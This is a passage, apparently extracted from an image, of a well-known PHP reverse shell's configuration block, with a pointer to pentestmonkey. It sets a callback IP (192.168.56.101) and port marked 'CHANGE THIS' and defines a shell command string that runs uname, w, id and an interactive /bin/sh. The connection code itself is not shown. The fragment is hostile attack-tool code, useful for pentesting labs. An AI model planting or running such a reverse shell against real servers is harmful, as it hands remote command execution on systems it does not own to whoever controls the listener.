 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuc
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.101';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61